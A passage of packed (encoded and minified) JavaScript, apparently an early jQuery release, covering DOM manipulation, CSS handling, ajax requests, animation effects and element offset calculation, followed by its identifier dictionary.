f=0;a;a=a[d])7(a.1f===1&&++f===b)25;14 a},6J:12(a,b){19(17 d=[];a;a=a.3d)a.1f===1&&a!==b&&d.1t(a);14 d}});17 7t=/ 5h\\d+="(?:\\d+|1c)"/g,V=/^\\s+/,7g=/(<([\\w:]+)[^>]*?)\\/>/g,8J=/^(?:6R|br|9K|6Q|eo|em|38|6S|e9|4I)$/i,7j=/<([\\w:]+)/,aJ=/<2r/i,aX=/<|&#?\\w+;/,7x=/<2a|<1S|<6Q|<49|<1l/i,7w=/2V\\s*(?:[^=]|=\\s*.2V.)/i,7k=12(a,b,d){14 8J.1e(d)?a:b+"></"+d+">"},F={49:[1,"<2j 69=\'69\'>","</2j>"],e7:[1,"<91>","</91>"],ay:[1,"<2i>","</2i>"],3T:[2,"<2i><2r>","</2r></2i>"],5m:[3,"<2i><2r><3T>","</3T></2r></2i>"],9K:[2,"<2i><2r></2r><79>","</79></2i>"],6R:[1,"<2f>","</2f>"],2L:[0,"",""]};F.e6=F.49;F.2r=F.e3=F.79=F.e4=F.ay;F.el=F.5m;7(!c.1x.9w)F.2L=[1,"1G<1G>","</1G>"];c.1v.1w({1K:12(a){7(c.1u(a))14 6.1i(12(b){17 d=c(6);d.1K(a.1j(6,b,d.1K()))});7(1g a!=="1S"&&a!==w)14 6.4j().2X((6[0]&&6[0].1H||s).4v(a));14 c.1K(6)},65:12(a){7(c.1u(a))14 6.1i(12(d){c(6).65(a.1j(6,d))});7(6[0]){17 b=c(a,6[0].1H).48(0).7b(1a);6[0].1p&&b.2R(6[0]);b.2f(12(){19(17 d=6;d.1A&&d.1A.1f===1;)d=d.1A;14 d}).2X(6)}14 6},aC:12(a){7(c.1u(a))14 6.1i(12(b){c(6).aC(a.1j(6,b))});14 6.1i(12(){17 b=c(6),d=b.aB();d.18?d.65(a):b.2X(a)})},e5:12(a){14 6.1i(12(){c(6).65(a)})},ec:12(){14 6.6o().1i(12(){c.1n(6,"1M")||c(6).4U(6.2B)}).42()},2X:12(){14 6.3x(1s,1a,12(a){6.1f===1&&6.2P(a)})},aG:12(){14 6.3x(1s,1a,12(a){6.1f===1&&6.2R(a,6.1A)})},5q:12(){7(6[0]&&6[0].1p)14 6.3x(1s,1d,12(b){6.1p.2R(b,6)});1b 7(1s.18){17 a=c(1s[0]);a.1t.1E(a,6.6r());14 6.2J(a,"5q",1s)}},7a:12(){7(6[0]&&6[0].1p)14 6.3x(1s,1d,12(b){6.1p.2R(b,6.3d)});1b 7(1s.18){17 a=6.2J(6,"7a",1s);a.1t.1E(a,c(1s[0]).6r());14 a}},2b:12(a,b){19(17 d=0,f;(f=6[d])!=1c;d++)7(!a||c.1z(a,[f]).18){7(!b&&f.1f===1){c.4A(f.28("*"));c.4A([f])}f.1p&&f.1p.2s(f)}14 6},4j:12(){19(17 a=0,b;(b=6[a])!=1c;a++)19(b.1f===1&&c.4A(b.28("*"));b.1A;)b.2s(b.1A);14 6},7b:12(a){17 b=6.2f(12(){7(!c.1x.7n&&!c.7o(6)){17 d=6.ed,f=6.1H;7(!d){d=f.1O("1G");d.2P(6.3F(1a));d=d.2I}14 c.7f([d.1q(7t,"").1q(/=([^="\'>\\s]+\\/)>/g,\'="$1">\').1q(V,"")],f)[0]}1b 14 6.3F(1a)});7(a===1a){7s(6,b);7s(6.1V("*"),b.1V("*"))}14 b},2U:12(a){7(a===w)14 6[0]&&6[0].1f===1?6[0].2I.1q(7t,""):1c;1b 7(1g a==="1y"&&!7x.1e(a)&&(c.1x.7h||!V.1e(a))&&!F[(7j.1N(a)||["",""])[1].1F()]){a=a.1q(7g,7k);24{19(17 b=0,d=6.18;b<d;b++)7(6[b].1f===1){c.4A(6[b].28("*"));6[b].2I=a}}23(f){6.4j().2X(a)}}1b c.1u(a)?6.1i(12(e){17 j=c(6),i=j.2U();j.4j().2X(12(){14 a.1j(6,e,i)})}):6.4j().2X(a);14 6},4U:12(a){7(6[0]&&6[0].1p){7(c.1u(a))14 6.1i(12(b){17 d=c(6),f=d.2U();d.4U(a.1j(6,b,f))});7(1g a!=="1y")a=c(a).ai();14 6.1i(12(){17 b=6.3d,d=6.1p;c(6).2b();b?c(b).5q(a):c(d).2X(a)})}1b 14 6.2J(c(c.1u(a)?a():a),"4U",a)},ai:12(a){14 6.2b(a,1a)},3x:12(a,b,d){12 f(u){14 c.1n(u,"2i")?u.28("2r")[0]||u.2P(u.1H.1O("2r")):u}17 e,j,i=a[0],o=[],k;7(!c.1x.5Y&&1s.18===3&&1g i==="1y"&&7w.1e(i))14 6.1i(12(){c(6).3x(a,b,d,1a)});7(c.1u(i))14 6.1i(12(u){17 z=c(6);a[0]=i.1j(6,u,b?z.2U():w);z.3x(a,b,d)});7(6[0]){e=i&&i.1p;e=c.1x.1p&&e&&e.1f===11&&e.2B.18===6.18?{4Y:e}:7v(a,6,o);k=e.4Y;7(j=k.2B.18===1?(k=k.1A):k.1A){b=b&&c.1n(j,"3T");19(17 n=0,r=6.18;n<r;n++)d.1j(b?f(6[n],j):6[n],n>0||e.7u||6.18>1?k.3F(1a):k)}o.18&&c.1i(o,aF)}14 6}});c.7e={};c.1i({9j:"2X",ei:"aG",2R:"5q",eg:"7a",ee:"4U"},12(a,b){c.1v[a]=12(d){17 f=[];d=c(d);17 e=6.18===1&&6[0].1p;7(e&&e.1f===11&&e.2B.18===1&&d.18===1){d[b](6[0]);14 6}1b{e=0;19(17 j=d.18;e<j;e++){17 i=(e>0?6.7b(1a):6).3L();c.1v[b].1E(c(d[e]),i);f=f.5J(i)}14 6.2J(f,a,d.1J)}}});c.1w({7f:12(a,b,d,f){b=b||s;7(1g b.1O==="2M")b=b.1H||b[0]&&b[0].1H||s;19(17 e=[],j=0,i;(i=a[j])!=1c;j++){7(1g i==="3M")i+="";7(i){7(1g i==="1y"&&!aX.1e(i))i=b.4v(i);1b 7(1g i==="1y"){i=i.1q(7g,7k);17 o=(7j.1N(i)||["",""])[1].1F(),k=F[o]||F.2L,n=k[0],r=b.1O("1G");19(r.2I=k[1]+i+k[2];n--;)r=r.7i;7(!c.1x.2r){n=aJ.1e(i);o=o==="2i"&&!n?r.1A&&r.1A.2B:k[1]==="<2i>"&&!n?r.2B:[];19(k=o.18-1;k>=0;--k)c.1n(o[k],"2r")&&!o[k].2B.18&&o[k].1p.2s(o[k])}!c.1x.7h&&V.1e(i)&&r.2R(b.4v(V.1N(i)[0]),r.1A);i=r.2B}7(i.1f)e.1t(i);1b e=c.3C(e,i)}}7(d)19(j=0;e[j];j++)7(f&&c.1n(e[j],"2a")&&(!e[j].1k||e[j].1k.1F()==="1K/3G"))f.1t(e[j].1p?e[j].1p.2s(e[j]):e[j]);1b{e[j].1f===1&&e.2y.1E(e,[j+1,0].5J(c.36(e[j].28("2a"))));d.2P(e[j])}14 e},4A:12(a){19(17 b,d,f=c.2O,e=c.1m.31,j=c.1x.5T,i=0,o;(o=a[i])!=1c;i++)7(d=o[c.44]){b=f[d];7(b.2u)19(17 k 1r b.2u)e[k]?c.1m.2b(o,k):6C(o,k,b.29);7(j)2q o[c.44];1b o.4F&&o.4F(c.44);2q f[d]}}});17 9B=/z-?5x|ef-?cf|1X|9G|eh-?2H/i,6v=/9E\\([^)]*\\)/,6F=/1X=([^)]*)/,60=/6D/i,6k=/-([a-z])/ej,ad=/([A-Z])/g,a4=/^-?\\d+(?:3R)?$/i,a3=/^-?\\d/,a8={2g:"62",8Q:"2N",22:"5I"},9S=["aA","e8"],9T=["at","ek"],ac=s.56&&s.56.64,6E=c.1x.6p?"6p":"en",6h=12(a,b){14 b.5z()};c.1v.2e=12(a,b){14 X(6,a,b,1a,12(d,f,e){7(e===w)14 c.1Y(d,f);7(1g e==="3M"&&!9B.1e(f))e+="3R";c.1l(d,f,e)})};c.1w({1l:12(a,b,d){7(!a||a.1f===3||a.1f===8)14 w;7((b==="2p"||b==="2H")&&1Q(d)<0)d=w;17 f=a.1l||a,e=d!==w;7(!c.1x.1X&&b==="1X"){7(e){f.9G=1;b=7B(d,10)+""==="dM"?"":"9E(1X="+d*6u+")";a=f.1z||c.1Y(a,"1z")||"";f.1z=6v.1e(a)?a.1q(6v,b):b}14 f.1z&&f.1z.1P("1X=")>=0?1Q(6F.1N(f.1z)[1])/6u+"":""}7(60.1e(b))b=6E;b=b.1q(6k,6h);7(e)f[b]=d;14 f[b]},2e:12(a,b,d,f){7(b==="2p"||b==="2H"){17 e,j=b==="2p"?9S:9T;12 i(){e=b==="2p"?a.5D:a.9Y;f!=="4o"&&c.1i(j,12(){f||(e-=1Q(c.1Y(a,"5F"+6,1a))||0);7(f==="4p")e+=1Q(c.1Y(a,"4p"+6,1a))||0;1b e-=1Q(c.1Y(a,"4o"+6+"aQ",1a))||0})}a.5D!==0?i():c.9U(a,a8,i);14 3t.4C(0,3t.dw(e))}14 c.1Y(a,b,d)},1Y:12(a,b,d){17 f,e=a.1l;7(!c.1x.1X&&b==="1X"&&a.3o){f=6F.1e(a.3o.1z||"")?1Q(4P.$1)/6u+"":"";14 f===""?"1":f}7(60.1e(b))b=6E;7(!d&&e&&e[b])f=e[b];1b 7(ac){7(60.1e(b))b="6D";b=b.1q(ad,"-$1").1F();e=a.1H.56;7(!e)14 1c;7(a=e.64(a,1c))f=a.cF(b);7(b==="1X"&&f==="")f="1"}1b 7(a.3o){d=b.1q(6k,6h);f=a.3o[b]||a.3o[d];7(!a4.1e(f)&&a3.1e(f)){b=e.1D;17 j=a.6z.1D;a.6z.1D=a.3o.1D;e.1D=d==="cG"?"cH":f||0;f=e.cE+"3R";e.1D=b;a.6z.1D=j}}14 f},9U:12(a,b,d){17 f={};19(17 e 1r b){f[e]=a.1l[e];a.1l[e]=b[e]}d.1j(a);19(e 1r b)a.1l[e]=f[e]}});7(c.21&&c.21.2T){c.21.2T.2N=12(a){17 b=a.5D,d=a.9Y,f=a.1n.1F()==="3T";14 b===0&&d===0&&!f?1a:b>0&&d>0&&!f?1d:c.1Y(a,"22")==="3g"};c.21.2T.8r=12(a){14!c.21.2T.2N(a)}}17 9J=J(),ae=/<2a(.|\\s)*?\\/2a>/cD,a6=/2j|52/i,a7=/9Z|cA|cB|cC|2N|cI|3M|4J|cJ|cP|cQ|1K|cO|1B|cN/i,N=/=\\?(&|$)/,5O=/\\?/,ah=/(\\?|&)9L=.*?(&|$)/,ag=/^(\\w+:)?\\/\\/([^\\/?#]+)/,8B=/%20/g,9V=c.1v.5t;c.1v.1w({5t:12(a,b,d){7(1g a!=="1y")14 9V.1j(6,a);1b 7(!6.18)14 6;17 f=a.1P(" ");7(f>=0){17 e=a.27(f,a.18);a=a.27(0,f)}f="3H";7(b)7(c.1u(b)){d=b;b=1c}1b 7(1g b==="1S"){b=c.4I(b,c.4B.82);f="84"}17 j=6;c.4Q({1B:a,1k:f,2m:"2U",1h:b,2E:12(i,o){7(o==="3p"||o==="7S")j.2U(e?c("<1G />").2X(i.6e.1q(ae,"")).1V(e):i.6e);d&&j.1i(d,[i.6e,o,i])}});14 6},cK:12(){14 c.4I(6.a9())},a9:12(){14 6.2f(12(){14 6.a5?c.36(6.a5):6}).1z(12(){14 6.34&&!6.5K&&(6.2V||a6.1e(6.1n)||a7.1e(6.1k))}).2f(12(a,b){a=c(6).3K();14 a==1c?1c:c.2t(a)?c.2f(a,12(d){14{34:b.34,2D:d}}):{34:b.34,2D:a}}).3L()}});c.1i("9M 7G 9R al 9Q aE".2A(" "),12(a,b){c.1v[b]=12(d){14 6.8f(b,d)}});c.1w({3L:12(a,b,d,f){7(c.1u(b)){f=f||d;d=b;b=1c}14 c.4Q({1k:"3H",1B:a,1h:b,3p:d,2m:f})},cL:12(a,b){14 c.3L(a,1c,b,"2a")},cM:12(a,b,d){14 c.3L(a,b,d,"3E")},cz:12(a,b,d,f){7(c.1u(b)){f=f||d;d=b;b={}}14 c.4Q({1k:"84",1B:a,1h:b,3p:d,2m:f})},cy:12(a){c.1w(c.4B,a)},4B:{1B:4M.2Q,2S:1a,1k:"3H",7C:"6g/x-cl-4V-cm",9O:1a,3J:1a,aK:A.7E&&(A.4M.83!=="4S:"||!A.9H)?12(){14 2F A.7E}:12(){24{14 2F A.9H("cn.ck")}23(a){}},5s:{4Z:"6g/4Z, 1K/4Z",2U:"1K/2U",2a:"1K/3G, 6g/3G",3E:"6g/3E, 1K/3G",1K:"1K/cj",2L:"*/*"}},6c:{},6d:{},4Q:12(a){12 b(){e.3p&&e.3p.1j(k,o,i,x);e.2S&&f("9Q",[x,e])}12 d(){e.2E&&e.2E.1j(k,x,i);e.2S&&f("9R",[x,e]);e.2S&&!--c.6q&&c.1m.2k("7G")}12 f(q,p){(e.26?c(e.26):c.1m).2k(q,p)}17 e=c.1w(1a,{},c.4B,a),j,i,o,k=a&&a.26||e,n=e.1k.5z();7(e.1h&&e.9O&&1g e.1h!=="1y")e.1h=c.4I(e.1h,e.82);7(e.2m==="5o"){7(n==="3H")N.1e(e.1B)||(e.1B+=(5O.1e(e.1B)?"&":"?")+(e.5o||"9N")+"=?");1b 7(!e.1h||!N.1e(e.1h))e.1h=(e.1h?e.1h+"&":"")+(e.5o||"9N")+"=?";e.2m="3E"}7(e.2m==="3E"&&(e.1h&&N.1e(e.1h)||N.1e(e.1B))){j=e.cg||"5o"+9J++;7(e.1h)e.1h=(e.1h+"").1q(N,"="+j+"$1");e.1B=e.1B.1q(N,"="+j+"$1");e.2m="2a";A[j]=A[j]||12(q){o=q;b();d();A[j]=w;24{2q A[j]}23(p){}z&&z.2s(C)}}7(e.2m==="2a"&&e.2O===1c)e.2O=1d;7(e.2O===1d&&n==="3H"){17 r=J(),u=e.1B.1q(ah,"$ch="+r+"$2");e.1B=u+(u===e.1B?(5O.1e(e.1B)?"&":"?")+"9L="+r:"")}7(e.1h&&n==="3H")e.1B+=(5O.1e(e.1B)?"&":"?")+e.1h;e.2S&&!c.6q++&&c.1m.2k("9M");r=(r=ag.1N(e.1B))&&(r[1]&&r[1]!==4M.83||r[2]!==4M.dx);7(e.2m==="2a"&&n==="3H"&&r){17 z=s.28("aI")[0]||s.1T,C=s.1O("2a");C.5M=e.1B;7(e.aM)C.co=e.aM;7(!j){17 B=1d;C.7z=C.3y=12(){7(!B&&(!6.3z||6.3z==="cp"||6.3z==="2E")){B=1a;b();d();C.7z=C.3y=1c;z&&C.1p&&z.2s(C)}}}z.2R(C,z.1A);14 w}17 E=1d,x=e.aK();7(x){e.aH?x.aP(n,e.1B,e.3J,e.aH,e.4J):x.aP(n,e.1B,e.3J);24{7(e.1h||a&&a.7C)x.4K("cv-cw",e.7C);7(e.aq){c.6c[e.1B]&&x.4K("aV-au-cx",c.6c[e.1B]);c.6d[e.1B]&&x.4K("aV-cu-ct",c.6d[e.1B])}r||x.4K("X-cq-cr","7E");x.4K("cs",e.2m&&e.5s[e.2m]?e.5s[e.2m]+", */*":e.5s.2L)}23(5p){}7(e.aT&&e.aT.1j(k,x,e)===1d){e.2S&&!--c.6q&&c.1m.2k("7G");x.43();14 1d}e.2S&&f("aE",[x,e]);17 g=x.3y=12(q){7(!x||x.3z===0||q==="43"){E||d();E=1a;7(x)x.3y=c.4W}1b 7(!E&&x&&(x.3z===4||q==="3O")){E=1a;x.3y=c.4W;i=q==="3O"?"3O":!c.as(x)?"2o":e.aq&&c.aD(x,e.1B)?"7S":"3p";17 p;7(i==="3p")24{o=c.ax(x,e.2m,e)}23(v){i="7V";p=v}7(i==="3p"||i==="7S")j||b();1b c.89(e,x,i,p);d();q==="3O"&&x.43();7(e.3J)x=1c}};24{17 h=x.43;x.43=12(){x&&h.1j(x);g("43")}}23(l){}e.3J&&e.3O>0&&5u(12(){x&&!E&&g("3O")},e.3O);24{x.cR(n==="84"||n==="cS"||n==="dj"?e.1h:1c)}23(m){c.89(e,x,1c,m);d()}e.3J||g();14 x}},89:12(a,b,d,f){7(a.2o)a.2o.1j(a.26||a,b,d,f);7(a.2S)(a.26?c(a.26):c.1m).2k("al",[b,a,f])},6q:0,as:12(a){24{14!a.3r&&4M.83==="4S:"||a.3r>=9h&&a.3r<dk||a.3r===aw||a.3r===dl||a.3r===0}23(b){}14 1d},aD:12(a,b){17 d=a.7Z("di-au"),f=a.7Z("dh");7(d)c.6c[b]=d;7(f)c.6d[b]=f;14 a.3r===aw||a.3r===0},ax:12(a,b,d){17 f=a.7Z("de-1k")||"",e=b==="4Z"||!b&&f.1P("4Z")>=0;a=e?a.df:a.6e;e&&a.1T.1n==="7V"&&c.2o("7V");7(d&&d.8R)a=d.8R(a,b);7(1g a==="1y")7(b==="3E"||!b&&f.1P("3E")>=0)a=c.8S(a);1b 7(b==="2a"||!b&&f.1P("3G")>=0)c.7W(a);14 a},4I:12(a,b){12 d(i,o){7(c.2t(o))c.1i(o,12(k,n){b||/\\[\\]$/.1e(i)?f(i,n):d(i+"["+(1g n==="1S"||c.2t(n)?k:"")+"]",n)});1b!b&&o!=1c&&1g o==="1S"?c.1i(o,12(k,n){d(i+"["+k+"]",n)}):f(i,o)}12 f(i,o){o=c.1u(o)?o():o;e[e.18]=8P(i)+"="+8P(o)}17 e=[];7(b===w)b=c.4B.82;7(c.2t(a)||a.4H)c.1i(a,12(){f(6.34,6.2D)});1b 19(17 j 1r a)d(j,a[j]);14 e.3D("&").1q(8B,"+")}});17 5W={},9u=/3N|2x|2z/,9o=/^([+-]=)?([\\d+-.]+)(.*)$/,W,8b=[["2H","5B","dg","dm","do"],["2p","7F","du","8w","dv"],["1X"]];c.1v.1w({2x:12(a,b){7(a||a===0)14 6.47(K("2x",3),a,b);1b{a=0;19(b=6.18;a<b;a++){17 d=c.1h(6[a],"4m");6[a].1l.22=d||"";7(c.2e(6[a],"22")==="3g"){d=6[a].1n;17 f;7(5W[d])f=5W[d];1b{17 e=c("<"+d+" />").9j("1M");f=e.2e("22");7(f==="3g")f="5I";e.2b();5W[d]=f}c.1h(6[a],"4m",f)}}a=0;19(b=6.18;a<b;a++)6[a].1l.22=c.1h(6[a],"4m")||"";14 6}},2z:12(a,b){7(a||a===0)14 6.47(K("2z",3),a,b);1b{a=0;19(b=6.18;a<b;a++){17 d=c.1h(6[a],"4m");!d&&d!=="3g"&&c.1h(6[a],"4m",c.2e(6[a],"22"))}a=0;19(b=6.18;a<b;a++)6[a].1l.22="3g";14 6}},9f:c.1v.3N,3N:12(a,b){17 d=1g a==="5l";7(c.1u(a)&&c.1u(b))6.9f.1E(6,1s);1b a==1c||d?6.1i(12(){17 f=d?a:c(6).4h(":2N");c(6)[f?"2x":"2z"]()}):6.47(K("3N",3),a,b);14 6},dt:12(a,b,d){14 6.1z(":2N").2e("1X",0).2x().42().47({1X:b},a,d)},47:12(a,b,d,f){17 e=c.94(b,d,f);7(c.5j(a))14 6.1i(e.2E);14 6[e.2G===1d?"1i":"2G"](12(){17 j=c.1w({},e),i,o=6.1f===1&&c(6).4h(":2N"),k=6;19(i 1r a){17 n=i.1q(6k,6h);7(i!==n){a[n]=a[i];2q a[i];i=n}7(a[i]==="2z"&&o||a[i]==="2x"&&!o)14 j.2E.1j(6);7((i==="2H"||i==="2p")&&6.1l){j.22=c.2e(6,"22");j.3m=6.1l.3m}7(c.2t(a[i])){(j.6b=j.6b||{})[i]=a[i][1];a[i]=a[i][0]}}7(j.3m!=1c)6.1l.3m="2N";j.5b=c.1w({},a);c.1i(a,12(r,u){17 z=2F c.1R(k,j,r);7(9u.1e(u))z[u==="3N"?o?"2x":"2z":u](a);1b{17 C=9o.1N(u),B=z.5d(1a)||0;7(C){u=1Q(C[2]);17 E=C[3]||"3R";7(E!=="3R"){k.1l[r]=(u||1)+E;B=(u||1)/z.5d(1a)*B;k.1l[r]=B+E}7(C[1])u=(C[1]==="-="?-1:1)*u+B;z.5f(B,u,E)}1b z.5f(B,u,"")}});14 1a})},8i:12(a,b){17 d=c.51;a&&6.2G([]);6.1i(12(){19(17 f=d.18-1;f>=0;f--)7(d[f].1o===6){b&&d[f](1a);d.2y(f,1)}});b||6.3l();14 6}});c.1i({ds:K("2x",1),dp:K("2z",1),dq:K("3N",1),dr:{1X:"2x"},dd:{1X:"2z"}},12(a,b){c.1v[a]=12(d,f){14 6.47(b,d,f)}});c.1w({94:12(a,b,d){17 f=a&&1g a==="1S"?a:{2E:d||!d&&b||c.1u(a)&&a,3u:a,4w:d&&b||b&&!c.1u(b)&&b};f.3u=c.1R.dc?0:1g f.3u==="3M"?f.3u:c.1R.5H[f.3u]||c.1R.5H.2L;f.7N=f.2E;f.2E=12(){f.2G!==1d&&c(6).3l();c.1u(f.7N)&&f.7N.1j(6)};14 f},4w:{96:12(a,b,d,f){14 d+f*a},8j:12(a,b,d,f){14(-3t.cY(a*3t.cZ)/2+0.5)*f+d}},51:[],1R:12(a,b,d){6.1C=b;6.1o=a;6.1I=d;7(!b.4G)b.4G={}}});c.1R.2h={8h:12(){6.1C.3S&&6.1C.3S.1j(6.1o,6.3j,6);(c.1R.3S[6.1I]||c.1R.3S.2L)(6);7((6.1I==="2H"||6.1I==="2p")&&6.1o.1l)6.1o.1l.22="5I"},5d:12(a){7(6.1o[6.1I]!=1c&&(!6.1o.1l||6.1o.1l[6.1I]==1c))14 6.1o[6.1I];14(a=1Q(c.2e(6.1o,6.1I,a)))&&a>-d0?a:1Q(c.1Y(6.1o,6.1I))||0},5f:12(a,b,d){12 f(j){14 e.3S(j)}6.8c=J();6.5n=a;6.42=b;6.8k=d||6.8k||"3R";6.3j=6.5n;6.5R=6.6a=0;17 e=6;f.1o=6.1o;7(f()&&c.51.1t(f)&&!W)W=5e(c.1R.99,13)},2x:12(){6.1C.4G[6.1I]=c.1l(6.1o,6.1I);6.1C.2x=1a;6.5f(6.1I==="2p"||6.1I==="2H"?1:0,6.5d());c(6.1o).2x()},2z:12(){6.1C.4G[6.1I]=c.1l(6.1o,6.1I);6.1C.2z=1a;6.5f(6.5d(),0)},3S:12(a){17 b=J(),d=1a;7(a||b>=6.1C.3u+6.8c){6.3j=6.42;6.5R=6.6a=1;6.8h();6.1C.5b[6.1I]=1a;19(17 f 1r 6.1C.5b)7(6.1C.5b[f]!==1a)d=1d;7(d){7(6.1C.22!=1c){6.1o.1l.3m=6.1C.3m;a=c.1h(6.1o,"4m");6.1o.1l.22=a?a:6.1C.22;7(c.2e(6.1o,"22")==="3g")6.1o.1l.22="5I"}6.1C.2z&&c(6.1o).2z();7(6.1C.2z||6.1C.2x)19(17 e 1r 6.1C.5b)c.1l(6.1o,e,6.1C.4G[e]);6.1C.2E.1j(6.1o)}14 1d}1b{e=b-6.8c;6.6a=e/6.1C.3u;a=6.1C.4w||(c.4w.8j?"8j":"96");6.5R=c.4w[6.1C.6b&&6.1C.6b[6.1I]||a](6.6a,e,0,1,6.1C.3u);6.3j=6.5n+(6.42-6.5n)*6.5R;6.8h()}14 1a}};c.1w(c.1R,{99:12(){19(17 a=c.51,b=0;b<a.18;b++)a[b]()||a.2y(b--,1);a.18||c.1R.8i()},8i:12(){cX(W);W=1c},5H:{cW:cT,cU:9h,2L:cV},3S:{1X:12(a){c.1l(a.1o,"1X",a.3j)},2L:12(a){7(a.1o.1l&&a.1o.1l[a.1I]!=1c)a.1o.1l[a.1I]=(a.1I==="2p"||a.1I==="2H"?3t.4C(0,a.3j):a.3j)+a.8k;1b a.1o[a.1I]=a.3j}}});7(c.21&&c.21.2T)c.21.2T.d1=12(a){14 c.45(c.51,12(b){14 a===b.1o}).18};c.1v.1L="8t"1r s.1T?12(a){17 b=6[0];7(a)14 6.1i(12(e){c.1L.7I(6,a,e)});7(!b||!b.1H)14 1c;7(b===b.1H.1M)14 c.1L.7P(b);17 d=b.8t(),f=b.1H;b=f.1M;f=f.1T;14{1W:d.1W+(8z.ak||c.1x.4t&&f.3n||b.3n)-(f.5v||b.5v||0),1D:d.1D+(8z.7T||c.1x.4t&&f.3i||b.3i)-(f.6n||b.6n||0)}}:12(a){17 b=6[0];7(a)14 6.1i(12(r){c.1L.7I(6,a,r)});7(!b||!b.1H)14 1c;7(b===b.1H.1M)14 c.1L.7P(b);c.1L.6t();17 d=b.4k,f=b,e=b.1H,j,i=e.1T,o=e.1M;f=(e=e.56)?e.64(b,1c):b.3o;19(17 k=b.30,n=b.6f;(b=b.1p)&&b!==o&&b!==i;){7(c.1L.7Q&&f.2g==="7M")25;j=e?e.64(b,1c):b.3o;k-=b.3n;n-=b.3i;7(b===d){k+=b.30;n+=b.6f;7(c.1L.9t&&!(c.1L.90&&/^t(d2|d|h)$/i.1e(b.1n))){k+=1Q(j.85)||0;n+=1Q(j.80)||0}f=d;d=b.4k}7(c.1L.92&&j.3m!=="8r"){k+=1Q(j.85)||0;n+=1Q(j.80)||0}f=j}7(f.2g==="2Y"||f.2g==="7Y"){k+=o.30;n+=o.6f}7(c.1L.7Q&&f.2g==="7M"){k+=3t.4C(i.3n,o.3n);n+=3t.4C(i.3i,o.3i)}14{1W:k,1D:n}};c.1L={6t:12(){17 a=s.1M,b=s.1O("1G"),d,f,e,j=1Q(c.1Y(a,"5B",1a))||0;c.1w(b.1l,{2g:"62",1W:0,1D:0,4p:0,4o:0,2p:"3Q",2H:"3Q",8Q:"2N"});b.2I="<1G 1l=\'2g:62;1W:0;1D:0;4p:0;4o:8L 8F #8p;5F:0;2p:3Q;2H:3Q;\'><1G></1G></1G><2i 1l=\'2g:62;1W:0;1D:0;4p:0;4o:8L 8F #8p;5F:0;2p:3Q;2H:3Q;\' d8=\'0\' 9g=\'0\'><3T><5m></5m></3T></2i>";a.2R(b,a.1A);d=b.1A;f=d.1A;e=d.3d.1A.1A;6.9t=f.30!==5;6.90=e.30===5;f.1l.2g="7M";f.1l.1W="d9";6.7Q=f.30===20||f.30===15;f.1l.2g=f.1l.1W="";d.1l.3m="2N";d.1l.2g="2Y";6.92=f.30===-5;6.9d=a.30!==j;a.2s(b);c.1L.6t=c.4W},7P:12(a){17 b=a.30,d=a.6f;c.1L.6t();7(c.1L.9d){b+=1Q(c.1Y(a,"5B",1a))||0;d+=1Q(c.1Y(a,"7F",1a))||0}14{1W:b,1D:d}},7I:12(a,b,d){7(/7Y/.1e(c.1Y(a,"2g")))a.1l.2g="2Y";17 f=c(a),e=f.1L(),j=7B(c.1Y(a,"1W",1a),10)||0,i=7B(c.1Y(a,"1D",1a),10)||0;7(c.1u(b))b=b.1j(a,d,e);d={1W:b.1W-e.1W+j,1D:b.1D-e.1D+i};"8O"1r b?b.8O.1j(a,d):f.2e(d)}};c.1v.1w({2g:12(){7(!6[0])14 1c;17 a=6[0],b=6.4k(),d=6.1L(),f=/^1M|2U$/i.1e(b[0].1n)?{1W:0,1D:0}:b.1L();d.1W-=1Q(c.1Y(a,"5B",1a))||0;d.1D-=1Q(c.1Y(a,"7F",1a))||0;f.1W+=1Q(c.1Y(b[0],"85",1a))||0;f.1D+=1Q(c.1Y(b[0],"80",1a))||0;14{1W:d.1W-f.1W,1D:d.1D-f.1D}},4k:12(){14 6.2f(12(){19(17 a=6.4k||s.1M;a&&!/^1M|2U$/i.1e(a.1n)&&c.2e(a,"2g")==="7Y";)a=a.4k;14 a})}});c.1i(["aA","at"],12(a,b){17 d="68"+b;c.1v[d]=12(f){17 e=6[0],j;7(!e)14 1c;7(f!==w)14 6.1i(12(){7(j=8a(6))j.8e(!a?f:c(j).3i(),a?f:c(j).3n());1b 6[d]=f});1b 14(j=8a(e))?"7T"1r j?j[a?"ak":"7T"]:c.1x.4t&&j.35.1T[d]||j.35.1M[d]:e[d]}});c.1i(["d7","aQ"],12(a,b){17 d=b.1F();c.1v["d6"+b]=12(){14 6[0]?c.2e(6[0],d,1d,"5F"):1c};c.1v["d3"+b]=12(f){14 6[0]?c.2e(6[0],d,1d,f?"4p":"4o"):1c};c.1v[d]=12(f){17 e=6[0];7(!e)14 f==1c?1c:6;7(c.1u(f))14 6.1i(12(j){17 i=c(6);i[d](f.1j(6,j,i[d]()))});14"8e"1r e&&e.35?e.35.d4==="d5"&&e.35.1T["8g"+b]||e.35.1M["8g"+b]:e.1f===9?3t.4C(e.1T["8g"+b],e.1M["68"+b],e.1T["68"+b],e.1M["1L"+b],e.1T["1L"+b]):f===w?c.2e(e,d):6.2e(d,1g f==="1y"?f:f+"3R")}});A.5h=A.$=c})(9I);',62,893,'||||||this|if|||||||||||||||||||||||||||||||||||||||||||||||||||||||||function||return|||var|length|for|true|else|null|false|test|nodeType|typeof|data|each|call|type|style|event|nodeName|elem|parentNode|replace|in|arguments|push|isFunction|fn|extend|support|string|filter|firstChild|url|options|left|apply|toLowerCase|div|ownerDocument|prop|selector|text|offset|body|exec|createElement|indexOf|parseFloat|fx|object|documentElement|className|find|top|opacity|curCSS|guid||expr|display|catch|try|break|context|slice|getElementsByTagName|handle|script|remove|match|target|css|map|position|prototype|table|select|trigger|add|dataType||error|width|delete|tbody|removeChild|isArray|events|handler|getAttribute|show|splice|hide|split|childNodes|button|value|complete|new|queue|height|innerHTML|pushStack|ready|_default|undefined|hidden|cache|appendChild|href|insertBefore|global|filters|html|checked|on|append|relative|Array|offsetTop|special||attachEvent|name|document|makeArray|addEventListener|input|ID|shift|live|class|nextSibling|setup|radio|none|nth|scrollLeft|now|preventDefault|dequeue|overflow|scrollTop|currentStyle|success|teardown|status|attr|Math|duration|submit|browser|domManip|onreadystatechange|readyState|POS|dir|merge|join|json|cloneNode|javascript|GET|inArray|async|val|get|number|toggle|timeout|compareDocumentPosition|1px|px|step|tr|Event|sort|stopPropagation|getAttributeNode|checkbox|u00c0|uFFFF|handleObj|end|abort|expando|grep|proxy|animate|eq|option|TAG|previousSibling|click|keyCode|first|sizcache|selected|is|sourceIndex|empty|offsetParent|getElementById|olddisplay|origType|border|margin|mouseenter|mouseleave|set|boxModel|change|createTextNode|easing|noData|props|unbind|cleanData|ajaxSettings|